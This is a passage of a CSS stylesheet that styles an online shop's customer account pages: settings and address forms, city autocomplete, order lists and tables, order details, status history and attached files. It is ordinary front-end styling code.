    display: inline-block;
    vertical-align: middle;
}
.box-account .account-products-list {
    border-left: 1px solid #eaeaea;
    /* var gray */
}
.box-account .account-products-list .good {
    border:1px solid #eaeaea;
    /* var gray */
    border-left: none;
    margin: 0;
    padding: 10px;
}
.box-account .account-products-list .owl-item:first-child .good {
    border-left:none;
}
.account-home-left .box-account-top:first-child,
.account-home-right .box-account-top:first-child {
    padding-top: 0;
}
.account-slider-item-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height: 100%;
    z-index: 10;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.account-slider-item-link:hover {
    opacity: 0.2;
}

.account-home-leftright .ui-grid {
    margin: 0;
}
.account-home-leftright .account-home-left {
    padding-left:0;
}
.account-home-leftright .account-home-right {
    padding-right:0;
}

#account-feedback-form,
#account-feedback-form textarea {
    width: 100%;
    display: block;
}
#account-feedback-form select,
#account-feedback-form textarea {
    font-size: 14px;
}

.account-reviews-all {
    position: absolute;
    top:7px;
    right: 0;
    font-size: 14px;
    text-decoration: none;
    border-bottom: 1px dashed;
}
.account-reviews-all i {
    padding-right: 5px;
}
.account-reviews-all:hover {
    text-decoration: none;
}

.account-setting .select2-container {
    width: 100% !important;
}
.box-account-setting {
    background: #f1f1f1;
    /* var gray-light */
    margin-bottom: 30px;
    padding: 5px 13px 13px;
    border-radius: 5px;
}
.box-account-setting-top {
    margin-bottom: 13px;
    padding: 9px 0;
}
.box-account-setting .box-account-setting-top h2 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
}
.box-account-setting .box-account-setting-top h2 span {
    font-weight: 400;
}
.box-account-setting-middle {
    
}
.box-account-setting .ui-buttons {
    margin-top: 15px;
}

.account-setting-column > .ui-grid {
    margin: 0;
}
.account-setting-column .account-setting-left {
    padding-left:0;
}
.account-setting-column .account-setting-right {
    padding-right:0;
}

.account-setting-buttons {
}

.account-setting input[type="email"],
.account-setting input[type="tel"],
.account-setting input[type="text"],
.account-setting select {
    width: 100%;
}
.account-setting input,
.account-setting select {
    font-size: 14px;
}
.account-setting .ui-field label {
    
}
.account-setting .ui-field label b {
    font-weight: 400;
}
.account-setting .ui-field,
.account-setting .ui-field:first-child {
    margin-bottom: 12px;
}
.account-setting .phone-checkbox-wrap {
    margin: 8px 0 0;
}
.account-setting .phone-checkbox {
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}
.account-setting .phone-checkbox input[type="checkbox"] {
    margin: 3px 5px 3px 0;
}
.account-setting .phone-checkbox label {
    cursor: pointer;
}
.account-setting .phone-checkbox label:hover {
    color: #4c81d9;
    /* var base */
}

.account-setting .select2-container .select2-selection--single {
    height: 38px;
    outline: none;
}
.account-setting .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 35px;
    padding-left: 15px;
    padding-right: 35px;
}
.account-setting .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 36px;
    width: 33px;
    background: #fff;
    z-index: 1;
    border-radius: 5px;
}
.account-setting .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: -3px;
}

.address-select-item {
    position: relative;
    display: block;
}
.address-select-item-text {
    display: block;
    box-sizing: border-box;
    padding-right: 55px;
    position: relative;
    z-index: 1;
}
.address-select-item-remove {
    position: absolute;
    z-index: 1;
    top:50%;
    right: -5px;
    padding: 10px;
    margin-top: -18px;
    z-index: 2;
}
.address-select-item-remove:after {
    font-family: 'FontAwesome';
    content:'\f1f8';
    font-size: 14px;
}
.address-select-item-edit {
    position: absolute;
    z-index: 1;
    top:50%;
    right: 25px;
    padding: 10px;
    margin-top: -18px;
    z-index: 2;
}
.address-select-item-edit:after {
    font-family: 'FontAwesome';
    content:'\f040';
    font-size: 14px;
}
.ui-field-address-id .select2-selection__rendered .address-select-item-remove,
.ui-field-address-id .select2-selection__rendered .address-select-item-edit {
    display: none;
}

.account-newsletter {
    font-size: 0;
}
.account-newsletter-left,
.account-newsletter-right {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
}
.account-newsletter-right {
    padding: 3px 0 3px 10px;
    line-height: 1.1;
}
.account-setting .ui-field.field-newsletter {
    margin-top: 15px;
}

.settingorgform .ui-field,
.settingorgform .ui-field input[type="text"],
.settingorgform .ui-field select {
    width: 100%;
}
.settingorgform-bottom {
    padding-top: 15px;
}

.passwordform-form-wrap .ui-field input {
    width: 100%;
}
.passwordform-bottom {
    padding-top: 15px;
}

.addressform-form-wrap .ui-field {
    margin:  0 0 15px;
}
.addressform-form-wrap .ui-field select,
.addressform-form-wrap .ui-field input[type="text"] {
    width: 100%;
}
.addressform-form-wrap .ui-field input[type="checkbox"] {
    margin-right: 10px;
}
.addressform-bottom {
    padding-top: 15px;
}

.ui-field-city .select2-container .select2-selection--single {
    height: 38px;
    outline: none;
}
.ui-field-city .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 35px;
    padding-left: 15px;
    padding-right: 35px;
}
.ui-field-city .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px;
    width: 30px;
}
.ui-field-city .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: -3px;
}


.address-city-wrap {
    position: relative;
}
.city-cancel {
    position: absolute;
    right: 0;
    top:0;
    opacity: 0;
    -webkit-transition: opacity .3s, color .3s;
    -moz-transition: opacity .3s, color .3s;
    -o-transition: opacity .3s, color .3s;
    transition: opacity .3s, color .3s;    
    font-size: 20px;
    padding: 9px 9px;
    z-index: -1;
}
.city-cancel.show {
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.city-cancel.show:hover {
    color:#4c81d9;
    /* var base */
}
.address-city-wrap .ajax-loader {
  position: absolute;
  right: 10px;
  top: 11px;
  opacity: 0;
  -webkit-transition: opacity .3s;
  -moz-transition: opacity .3s;
  -o-transition: opacity .3s;
  transition: opacity .3s;
}
.address-city-wrap .ajax-loader.show {
  opacity: 1;
}
.address-city-list,
.search_results-bg {
  max-height: 164px;
}
.address-city-list {
  z-index: 12;
  position: absolute;
  top: 34px;
  left: 0;
  width: 100%;
  overline: hidden;
  box-sizing: border-box;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  border-top-color:#fff;
  overflow: hidden;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  padding-top: 20px;
}
.address-city-wrap input:focus + .address-city-list {
  border: 1px solid #4c81d9;
  /* var base */   
  border-top-color:#fff;
} 
.address-city-list.hide {
  display: none;
}
.search_results-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  z-index: -1;
}
.address-city-list-empty {
    padding: 5px 15px 15px;
}
.address-city-results {
  padding: 0;
  margin: 0 auto;
  width: 100%;
  list-style: none;
  font-weight: normal;
  overflow-y: scroll;
  overflow-x: hidden;
  height: 142px;
  box-sizing: border-box;
}
.address-city-results li {
    list-style: none;
    padding: 6px 15px;
    font-size: 14px;
    line-height: 120%;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s; 
    cursor: pointer;
}
.address-city-results li em {
  color: #4c81d9;
  /* var base */
}
.address-city-results li:hover {
    background: #efefef;
    /* var gray */
}
.address-city-smallinfo {
    position: absolute;
    top:32px;
    left:15px;
    z-index: 13;
    font-size: 12px;
    color:#a2a2a2;
    /* var gray-very-dark */
}
.address-city-list.hide + .address-city-smallinfo {
    display: block;
}
.address-city-list.hide + .address-city-smallinfo {
    display: none;
}
.address-city-manually {
    color:#4c81d9;
    /* var base */
    border-bottom: 1px dashed;
    cursor: pointer;
    display: inline-block;
}
.addressform-info {
    margin-bottom: 20px;
}

.addressform-postcode-hintlist {
    text-align: left;
    line-height: 120%;
    color: #fff;
}
.addressform-postcode-hintlist a {
    /* text-decoration: none; */
    padding: 3px 5px;
    display: inline-block;
    font-size: 12px;
    color: #fff;
}
.addressform-postcode-hintlist a:hover {
    text-decoration: none;
    color:#fff;
}
/* .addressform-postcode-hintlist a:first-child {
    padding-left: 0;
} */


.account-orders-wrap {

}
.account-orders-list {
    padding: 15px 0 0;    
}
.account-orders-item {
    border: 1px solid #cfcfcf;
    /* var gray-dark */
    margin: 0 0 15px;
    -moz-border-radius: 5px;
    /* var base-border-radius */
    -webkit-border-radius: 5px;
    /* var base-border-radius */
    -khtml-border-radius: 5px;
    /* var base-border-radius */
    border-radius: 5px;
    /* var base-border-radius */
    font-size: 14px;
    overflow: hidden;
}
.account-orders-item-head {
    padding: 12px 15px;
    position: relative;
    background: #eaeaea;
    /* var gray */
    font-size: 14px;
    -webkit-transition: background .3s;
    -moz-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s; 
}
.account-orders-item-head-top {
    display: inline-block;
}
.account-orders-item-head-bottom {
    display: inline-block
}
.account-orders-item-status {
    display: inline-block;
}
.account-orders-item-status i {
    display: inline-block;
    padding: 6px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    border-radius: 100%;
    margin-right: 5px;
}
.account-orders-item .account-orders-item-status {
    padding-left:15px;
}

.account-orders-item-arrow {
    position: absolute;
    top: 0;
    right: 0;
    padding:10px 16px;
    font-size: 26px;
    z-index: 1;
    cursor: pointer;
}
.account-orders-item-arrow:hover {
    color:#4c81d9;
    /* var base */
}
.account-orders-item-arrow:before {
    font-family: FontAwesome;
    content:'\f107';
}
.account-orders-item.expand .account-orders-item-arrow:before {
    content:'\f106';
}
.account-orders-item-head-right {
    position: absolute;
    top: 0;
    right: 15px;
    z-index: 1;
    /* font-size: 16px; */
    padding: 11px 0;
    /* width: 100px; */
    font-weight: 700;
}
.account-orders-item-number {
    display: inline-block;
    font-weight: 700;
}
.account-orders-item-count {
    /* margin: 0 0 3px; */
    display: inline-block;
}
.account-orders-item-total {
    display: inline-block;
}
.account-orders-item-info {
    /* height: 70px; */
    box-sizing: border-box;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height .1s;
    -moz-transition: max-height .1s;
    -o-transition: max-height .1s;
    transition: max-height .1s; 
}
.account-orders-item-buttons {
    position: relative;
    min-height: 27px;
    padding-right: 122px;
    font-size: 0;
}
.account-orders-item-info-column {
    /* font-size: 0; */
}
.account-orders-item-info-column-left,
.account-orders-item-info-column-right {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    font-size: 14px;
}


.account-orders-item-buttons .ui-button-wrap {
    margin: 3px;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
}
.account-orders-item-buttons .ui-button {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    margin: 0;
}
.account-orders-item-middle {
    padding: 5px 0 25px;
}
/*.account-orders-item-products {
    
}
.account-orders-product {
    display: table-row;
    font-size: 11px;
    padding-bottom: 10px;
}
.account-orders-product-info,
.account-orders-product-image {
    display: table-cell;
    vertical-align: top;
    
}
.account-orders-product-image {
    padding-right: 10px;
}
.account-orders-product-info {
    
}
.account-orders-product-title {
    
}
.account-orders-product-model {
    color:#8c8c8c;
}
.account-orders-product-total {
    margin-top: 3px;
    font-weight: 600;
}
.account-orders-product-count,
.account-orders-product-total {
    display: inline-block
}*/

.account-orders-item-products {
    
}
.account-orders-product {
    display: table-row;
    font-size: 14px;
    line-height: 1.4;
}
.account-orders-product-title,
.account-orders-product-total-wrap,
.account-orders-product-image {
    display: table-cell;
    vertical-align: top;
    padding-bottom: 10px;
}
.account-orders-product:last-child .account-orders-product-title,
.account-orders-product:last-child .account-orders-product-total-wrap,
.account-orders-product:last-child .account-orders-product-image {
    padding-bottom: 0;
}
.account-orders-product-image {
    padding-right: 10px;
}
.account-orders-product-title {
    width: 58%;
    position: relative;
    top: -3px;
}
.account-orders-product-title a {
    font-size: 14px;
}
.account-orders-product-title a:hover {
    text-decoration: none;
}
.account-orders-product-option {
    font-size: 12px;
    color:#8c8c8c;
    margin: 0 0 5px;
}
.account-orders-product-option:last-child {
    margin: 0;
}
.account-orders-product-total-wrap {
    font-weight: 700;
    text-align: right;
    position: relative;
    top: -3px;
}
.account-orders-product-count,
.account-orders-product-total {
    display: inline-block
}

.account-orders-item-info-base {
    line-height: 1.4;
}
.account-orders-item-address {
    /* margin: 5px 0 0; */
}
.account-orders-item-shipping,
.account-orders-item-payment,
.account-orders-item-address {
    display: block;
    margin: 0 0 10px;
}
.account-orders-item-info-invoice {
    display: inline-block;
    margin: 0 0 15px; 
}
.account-orders-item-payment {
    /* margin-left: 20px; */
    /* margin: 0; */
}
.account-orders-item-shipping b,
.account-orders-item-payment b,
.account-orders-item-address b {
    font-weight: 700;
    padding-right: 5px;
}
.account-orders-item-shipping b i,
.account-orders-item-payment b i,
.account-orders-item-address b i {
    color:#8c8c8c;
    display: none;
}

.account-orders-item.expand .account-orders-item-info {
    max-height: 600px;
    overflow: auto;
    border-top:1px solid #cfcfcf;
    /* var gray-dark */
    padding: 12px 15px;
    -webkit-transition: max-height .1s;
    -moz-transition: max-height .1s;
    -o-transition: max-height .1s;
    transition: max-height .1s; 
}
.account-orders-invoice .account-orders-item-head-right {
    padding: 2px 0;
}
.account-orders-invoice .account-orders-item-head-right-item .account-orders-item-count,
.account-orders-invoice .account-orders-item-head-right-item .account-orders-item-total,
.account-orders-invoice .account-orders-product-count,
.account-orders-invoice .account-orders-product-total {
    color: #888;
    text-decoration: line-through;
    font-weight: 400;
    display: inline-block;
}
.account-orders-item-head-right-item.account-orders-item-invoice .account-orders-item-count,
.account-orders-item-head-right-item.account-orders-item-invoice .account-orders-item-total,
.account-orders-invoice .account-orders-item-invoice .account-orders-product-count,
.account-orders-invoice .account-orders-item-invoice .account-orders-product-total {
    color: #333;
    /* var text-color */
    text-decoration: none;
    font-weight: 700;
}

.view_list .account-orders-item {
    cursor: pointer;
}
.view_list .account-orders-item:hover .account-orders-item-head {
    background: #fff;
}

.view_list_expand .account-orders-item-head {
    cursor: pointer;
}
.view_list_expand .account-orders-item-head:hover .account-orders-item-arrow {
    color:#4c81d9;
    /* var base */
}
.view_list_expand .account-orders-item-head-right {
    right:50px;
}
.view_list_expand .account-orders-product-total-wrap {
    padding-right: 34px;
}
.view_list_expand .account-orders-product-title {
    width: 53%;
}

.account-orders-panel-button {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
}
.ui-button.account-orders-panel-button {
    font-size: 14px !important;
}
/* .account-orders-panel-button i {
    padding-right: 5px;
} */
.account-orders-panel {
    /* padding-left: 150px; */
}
.account-orders-panel-form {
    display: none;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    border:1px solid #cfcfcf;
    /* var gray-dark */
    margin: 0 0 13px;
}
.account-orders-panel.show .account-orders-panel-form {
    display: block;
}
.account-orders-panel-form-wrap {
    display: table-row;
}
.account-orders-panel-date,
.account-orders-panel-search,
.account-orders-panel-buttons,
.account-orders-panel-status {
    display: table-cell;
    vertical-align: top;
    border-right: 1px solid #cfcfcf;
    /* var gray-dark */
    
}
.account-orders-panel-status {
    width: 20%;
    padding-right: 12px;
}
.account-orders-panel-date {
    width: 30%;
    font-size: 0;
}
.account-orders-panel-search {
    width: 58%;
    /* padding: 0 14px; */
    box-sizing: border-box;
    border:none;
}
.account-orders-panel-buttons {
    border:none;
    text-align: right;
}
.search-process .account-orders-panel-buttons-wrap {
    width: 94px;
}
.account-orders-panel-form input[type="text"], 
.account-orders-panel-form select {
    width: 100%;
    border:none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    border-radius: 0;
    font-size: 14px;
}
.account-orders-panel-date-from,
.account-orders-panel-date-to {
    width: 50%;
    display: inline-block;
    font-size: 14px;
    box-sizing: border-box;
}
.account-orders-panel-date-from {
    /* padding-right: 7px; */
    border-right: 1px solid #cfcfcf;
    /* var gray-dark */
}
.account-orders-panel-date-to {
    /* padding-left: 7px; */
}
.account-orders-panel-buttons-wrap {
    font-size: 0;
    width: 47px;
    display: inline-block;
}
.orders-button-search {
    color:#4c81d9;
    /* var base */
    padding: 10px 15px;
    font-size: 18px;
    cursor: pointer;
    display: inline-block;
}
.orders-button-search:hover {
    color:#333;
    /* var text-color */
}
.orders-button-reset-search {
    color:#cfcfcf;
    /* var gray-dark */
    padding: 10px 15px;
    font-size: 18px;
    cursor: pointer;
    border-left: 1px solid #cfcfcf;
    /* var gray-dark */
    display: none;
}
.orders-button-reset-search:hover {
    color:#333;
    /* var text-color */
}
.account-orders-panel.search-process .account-orders-panel-buttons-wrap {
    width: 94px;
}
.account-orders-panel.search-process .orders-button-reset-search {
    display: inline-block;
}

.account-orders-pageinfo {
    margin: 0 0 10px;
}
.account-orders-sort,
.account-orders-limit {
    display: inline-block
}
.account-orders-pageinfo-title {
    padding-right: 5px;
    text-transform: uppercase;
    font-size: 12px;
}
.account-orders-pageinfo select {
    padding: 1px 7px 2px;
    font-size: 14px;
}

.account-orders-item-more {
    position: absolute;
    right: 0;
    top: 3px;
    box-sizing: border-box;
}
.account-orders-item-products-total-more {
    display: inline-block;
    vertical-align: middle;
    margin-left: 60px;
    color: #4c81d9;
    /* var base */
    text-decoration: underline;
    cursor: pointer;
}
.account-orders-item-products-total-more:hover {
    text-decoration: none;
}


/* orders-table */
.account-orders-table {
    border-top: 1px solid #eaeaea;
    /* var gray */
    border-left: 1px solid #eaeaea;
    /* var gray */
    width: 100%;
    display: table;
    border-collapse: collapse;
    box-sizing: border-box;
}
.account-orders-table-row,
.account-orders-table-row-head {
    display: table-row;
    width: 100%;
    cursor: pointer;
    -webkit-transition: background .3s;
    -moz-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s; 
    position: relative;
    z-index: 1;
}
.account-orders-table-td {
    display: table-cell;
    vertical-align: top;
    width: auto;
    font-size: 14px;
    padding: 7px 7px;
    box-sizing: border-box;
    border: 1px solid #eaeaea;
    /* var gray */
    border-top:none;
    border-left:none;
    width: auto;
}
.account-orders-table-row-head {
    font-weight: 600;
    background: #f4f4f4;
    /* var gray-light */
}
.account-orders-table-row-head .account-orders-table-td {
    padding: 12px 10px;
    text-transform: uppercase;
}
.account-orders-table-td-title {
    font-weight: 400;
    padding: 0 0 3px;
    color: #888888;
    text-transform: uppercase;
    font-size: 10px;
}
.aot-td-info {
    /* width: 170px; */
    /* width: 30%; */
    width: 1%;
}
.aot-td-status {
    /* width: 30%; */
    width: 1%;
}
.aot-td-products-total {
    /* width: 15%; */
    width: 25%;
}
.aot-td-price-total {
    width: 25%;
    position: relative;
}
.aot-td-products-total,
.aot-td-price-total {
    /* width: 180px; */
    font-weight: 700;
    padding: 0;
    position: relative;
}
/* .aot-td-shipping {
    width: 35%;
} */
.aot-td-info-wrap {
    margin: 5px 0 0;
    width: 180px;
}
.aot-td-status > .account-orders-item-status {
    width: 250px;
}
.account-orders-item-date {
    display: inline-block;
}
.account-orders-table-td .account-orders-item-shipping {
    margin: 0;
}
.account-orders-table-td .account-orders-item-status i {
    padding: 5px;
}
.account-orders-table.table .aot-td-price-total {
    padding-right: 30px;
}
.account-order-product-td-title {
    display: none;
    margin: 0 0 5px;
}
.account-orders-invoice .aotp-td-quantity,
.account-order-invoice-products .aotp-td-quantity {
    width: 130px;
}
.account-orders-list.view_table .account-orders-table {
    border-bottom:#eaeaea;
    /* var gray */
}
.account-orders-list.view_table .account-orders-table .account-orders-table-td {
    border-bottom:none;
}
.account-orders-list.view_table .account-orders-table-row > div:last-child:before {
    content:'\f105';
    font-family: FontAwesome;
    font-size: 25px;
    position: absolute;
    top:50%;
    right: 15px;
    margin-top: -13px;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
     -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.account-orders-table-row.even {
    background: #f4f4f4;
    /* var gray-light */
}
.account-orders-list.view_table .account-orders-table-row:hover {
    background: #eaeaea;
    /* var gray */
}
.account-orders-list.view_table .account-orders-table-row:hover > div:last-child:before {
    opacity: 1;
}


/* orders table-expand */
.account-orders-table-blocks {
    width: 100%;   
    border-top:1px solid #eaeaea;
    /* var gray */
}
.account-orders-table-block > .account-orders-table {
    border-top:none;
}
.account-orders-table-row-more {
    display: table-row;
    width: 100%;
    cursor: pointer;
    -webkit-transition: background .3s;
    -moz-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s; 
    position: relative;
    z-index: 1;
}
.aot-td-arrow {
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
}
.aot-td-arrow-wrap {
    width: 32px;
    display: inline-block;
}
.aot-td-arrow:hover {
    color:#4c81d9;
    /* var base */
}
.account-orders-table-td-arrow {
    font-size: 26px;
}
.account-orders-list.view_table_expand .account-orders-table-row {
    cursor: default;
}
.account-orders-table-block-more {
    display: none;
}
.account-orders-table-block.show {
    border-bottom:1px solid #eaeaea;
    /* var gray */
}
.account-orders-table-block:last-child {
    border: none;
}
.account-orders-table-block.show .account-orders-table-block-more {
    display: block;
    padding: 15px 0 30px;
    font-size: 14px;
}
.account-orders-table-block-info {
    margin: 15px 0 17px;
}
.account-orders-table-block .account-orders-item-shipping, 
.account-orders-table-block .account-orders-item-payment, 
.account-orders-table-block .account-orders-item-address {
    display: block;
    margin: 0 0 3px;
}
.account-orders-table-block-products {
    margin: 0;
    overflow: auto;
    /* display: none; */
}
.account-orders-table-block-products .account-orders-table {
    /* border:none; */
}
.account-orders-table-block-products .account-orders-table-td {
    /* border-right: none; */
    line-height: 1.2;
}
.account-orders-table-block-products .account-orders-table-row:last-child .account-orders-table-td {
    /* border:none; */
}

.aotp-td-name {
    
}
.aotp-td-name a {
    font-size: 14px;
}
.aotp-td-name a:hover {
    text-decoration: none;
}
.aotp-td-name-option {
    font-size: 12px;
    color:#8c8c8c;
    margin: 0 0 5px;
}
.aotp-td-name-option:last-child {
    margin: 0;
}
.aotp-td-price {
    width:120px;
}
.aotp-td-quantity {
    width: 80px;
}
.aotp-td-total {
    width:120px;
}
.aotp-td-img-wrap {
    width: 50px;
}
.aotp-td-name-model {
    font-weight: 700;
    display: none;
}

.td-table {
    display: table;
    width: 100%;
    height: 100%;
    border-collapse: collapse;
    position: absolute;
    left: 0;
    top: 0;
}
.td-table-row {
    display: table-row;
    width: 100%;
    height: 100%
}
.td-table-td {
    display: table-cell;
    vertical-align: top;
    width: 100%;
    padding: 7px;
    border-right: 1px solid #eaeaea;
    /* var gray */
}
.account-orders-invoice .td-table-td {
    width: 50%;
}
.account-orders-invoice .td-table-td.aot-td-invoice {
    border-right-color: #e8fad8;
}
.orders-td .td-table-td.not-invoice {
    border-right:none;
}



/* order */
#content.account-order-page {
    font-size: 14px;
    margin-left:0;
    margin-right:0;
}
.account-order-page .top .center {
    position: relative;
}
.account-order-order-id-copy {
    display: inline-block;
    margin-left: 5px;
    font-size: 16px;
    vertical-align: middle;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
}
.account-order-order-id-copy:hover {
    color:#4c81d9;
    /* var base */
}
.account-order-status-wrap {
    font-size: 14px;
    margin: 0 0 5px;
}
.account-order-date {
    font-weight: 400;
}
.account-order-info,
.account-order-user {
    line-height: 1.3;
    margin: 0 0 25px;
}
.account-order-item-payment,
.account-order-item-shipping,
.account-order-user-item {
    margin: 0 0 5px;
}
.account-order-history {
    padding-left: 15px;
    box-sizing: border-box;
    width: 95%;
    box-sizing: border-box;
}
.account-order-user-item:last-child {
    margin: 0;
}
.account-order-info b,
.account-order-user b {
    color:#8c8c8c;
    font-weight: 500;
}
.account-order-products {
    margin: 25px 0;
    overflow: auto;
}
.account-order-products-wrap {
    width: 100%;
}
.account-order-products .account-orders-table-row-head,
.account-orders-table-block-products .account-orders-table-row-head,
.account-order-products .account-orders-table-row,
.account-orders-table-block-products .account-orders-table-row {
    cursor: default;
}

.account-order-right {
    padding: 12px;
    border: 1px solid #eaeaea;
    /* var gray */
    box-sizing: border-box;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    margin: -14px 0 0;
}
.account-order-title {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 10px;
}
.account-order-totals {
    margin: 0 0 15px;
}
.account-order-totals-item {
    margin: 0 0 5px;
}
.account-order-totals-item:last-child {
    margin: 0;
/*     margin: 12px 0 0;
font-weight: 700;
text-transform: uppercase;
font-size: 16px; */
}
.account-order-right .account-order-title  {
    /* text-transform: uppercase; */
}
.account-order-invoice-totals .account-order-totals-item {
    color: #888;
    text-decoration: line-through;
}
.account-order-invoice-totals .account-order-totals-item b {
    font-weight: 400;
}

.account-order-invoice-totals .account-order-invoice-total {
    color: #333;
    /* var text-color */
    text-decoration: none;
}
.account-order-invoice-totals .account-order-invoice-total b {
    font-weight: 700;
}

.account-order-buttons {
    max-width: 300px;
}
.account-order-buttons .ui-button {
    width: 100%;
    margin: 0 0 10px;
}
.account-order-buttons .ui-button:last-child {
    margin: 0;
}
.account-order-button-back {
    width: 100%;
    text-align:left;
    border: none;
    font-size: 14px;
    padding: 11px 16px 11px 0;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
/*     position: absolute;
top:0;
right: 0;
width: 300px;
box-sizing: border-box; */
    text-decoration: none;
}
.account-order-button-back i,
.account-order-button-back span {
    display: inline-block;
    vertical-align: middle;
}
.account-order-button-back span {
    padding-left: 6px;
}
.account-order-button-back:hover {
    color:#4c81d9;
    /* var base */
    text-decoration: none;
}

.account-order-column-block-2 {
    margin: 15px 0 15px;
}
.account-order-history-wrap {
/*     max-height: 200px;
overflow: hidden; */
    position: relative;
}
.account-order-history-wrap .scrollbar-inner {
    max-height: 230px;
    overflow: hidden;
}
/* .account-order-history-wrap:before {
    content:' ';
    position: absolute;
    bottom:0;
    left:0;
    width: 100%;
    height: 22px;
    z-index: 2;
    background: linear-gradient(180deg, rgba(255,255,255, 0.4) 0%, rgba(255,255,255,1) 57%)
} */
.account-order-history-item {
    position: relative;
    overflow: hidden;
    padding: 0 13px 15px 0;
/*     max-height: 55px;
overflow: hidden;
box-sizing: border-box; */
}
/* .account-order-history-item:before {
    content:' ';
    position: absolute;
    bottom:-5px;
    left: 7px;
    width: 98%;
    height: 22px;
    z-index: 2;
    background: linear-gradient(180deg, rgba(255,255,255, 0.4) 0%, rgba(255,255,255,1) 67%)
}  */
.account-order-history-item:last-child {
    padding: 0;
}
.account-orders-item-status {
    display: inline-block;
    position: relative;
}
.account-order-history-item-status {
    padding-left:18px;
}

.account-order-history-item-status-date {
    color: #8c8c8c;
    font-size: 11px;
    display: inline-block;
    background: #eaeaea;
    /* var gray */
    padding: 1px 3px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
}
.account-order-history-item-status-name {
    margin: 0 5px 3px 0;
    display: inline-block;
}
.account-order-history-item-status i {
    display: inline-block;
    padding: 6px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    border-radius: 100%;
    margin-right: 5px;
    position: absolute;
    z-index: 1;
    top:2px;
    left:0;
}
.account-order-history-item-status-line {
    content:' ';
    height: 100%;
    position: absolute;
    left: 5px;
    top: 5px;
    background: #8c8c8c;
    width: 2px;
    z-index: 0;
}
.account-order-history-item-text {
    padding: 5px 0 0 20px;
    /* color: #9999a2; */
    /* font-size: 12px; */
}
.account-order-history-item-text .button {
  color: #333333 !important;
  /* var text-color !important*/
  display: inline-block;
  vertical-align: middle;
  padding: 5px 10px;
  margin: 0 3px;
  font-size: 12px !important;
  /* var font-size-button !important */
  cursor: pointer;
  box-sizing: border-box;
  border: none;
  text-decoration: none;
  background: #eaeaea;
  /* var default-bg-color */
  line-height: 120% !important;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  text-align: center;
  -moz-border-radius: 5px;
  /* var button-border-radius */
  -webkit-border-radius: 5px;
  /* var button-border-radius */
  -khtml-border-radius: 5px;
  /* var button-border-radius */
  border-radius: 5px;
  /* var button-border-radius */
  outline: none;
}
.account-order-history-item-text .button:hover {
    background:#cfcfcf !important;
    /* var gray-dark !important */
    border-color:#cfcfcf;
    /* var gray-dark */
}
.account-order-history-more {
    width: 100%;
    text-align:left;
    border: none;
    font-size: 14px;
    padding: 5px 0;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
    margin: 5px 0 0;
}
.account-order-history-more i,
.account-order-history-more span {
    display: inline-block;
    vertical-align: middle;
}
.account-order-history-more span {
    padding-left: 6px;
}
.account-order-history-more:hover {
    color:#4c81d9;
    /* var base */
}

.account-order-files {
    
}
.account-order-files-item {
    display: table-row;
}
.account-order-files-item > a,
.account-order-files-item > div {
    display: table-cell;
    padding: 5px;
}
.account-order-files-item-link {
    text-decoration: none;
    font-size: 14px;
    padding-left: 0;
}
.account-order-files-item .account-order-files-item-link span {
    text-decoration: underline;
    padding-left: 5px;
}
.account-order-files-item .account-order-files-item-link:hover {
    text-decoration: none;
}
.account-order-files-item .account-order-files-item-link:hover span {
    text-decoration: none;
}
.account-order-files .account-order-title > span {
    display: inline-block;
    vertical-align: middle;
}
.account-order-files-total {
    background: #eaeaea;
    /* var gray */
    font-size: 12px;
    padding: 3px 7px;
    margin-left: 5px;
    display: inline-block;
    vertical-align: middle;
